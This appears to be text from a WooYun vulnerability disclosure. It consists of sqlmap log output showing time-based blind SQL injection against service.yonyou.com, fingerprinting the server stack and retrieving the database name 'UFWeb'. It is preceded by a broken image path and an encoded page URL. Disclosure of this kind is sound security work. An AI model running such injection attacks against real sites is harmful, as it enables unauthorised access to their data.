 bmcuYXNweD9CaWFuSGFvPSZQYWdlPTJkZGRs4NNZ0Y2qYWFbFkHZQR3h32pZTA==
---
[19:56:51] [INFO] testing Microsoft SQL Server
[19:56:51] [INFO] confirming Microsoft SQL Server
[19:56:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:56:51] [INFO] fetching current database
[19:56:51] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[19:58:16] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:58:37] [INFO] adjusting time delay to 2 seconds due to good response times
UFWeb
current database:    'UFWeb'
[19:59:43] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\service.yonyou.com'
www.wooyun.org